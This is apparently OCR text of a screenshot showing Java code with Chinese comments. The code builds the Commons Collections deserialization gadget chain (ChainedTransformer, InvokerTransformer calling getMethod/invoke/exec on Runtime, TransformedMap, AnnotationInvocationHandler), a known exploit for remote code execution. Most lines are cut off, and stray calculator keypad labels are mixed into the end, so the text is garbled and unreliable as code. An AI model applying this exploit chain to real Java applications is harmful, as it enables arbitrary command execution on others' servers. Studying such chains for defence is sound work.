 // 使用ChainedTransformer构造一个动态调用链
ChainedTransformer chainedTransformer = new ChainedTrans
// 第一个链返回值恒为传入的对象
new ConstantTransformer(Runtime.class),
// 构造 Class c = Runtime.class.getMethod("getRun
new InvokerTransformer( methodName: "getMethod",
// c.invoke()
new InvokerTransformer( methodName: "invoke", new
new InvokerTransformer( methodName: "exec", new
});
// 创建一个空的HashMap
HashMap<Object, Object> hashMap = new HashMap<>();
// 在该hashMap中传入key和value都为null的对象
hashMap.put("value", "aaa");
// 实例化一个Map对象
Map<Object, Object> transformedMap = TransformedMap.deco
Class c = Class.forName( className: "sun.reflect.annotatio
Constructor constructor = c.getDeclaredConstructor(Class
constructor.setAccessible(true);
Object o = constructor.newInstance(Target.class, transfo
serialize(o);
deserialize();
}
}
标准
0
MC MR M+ M− MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +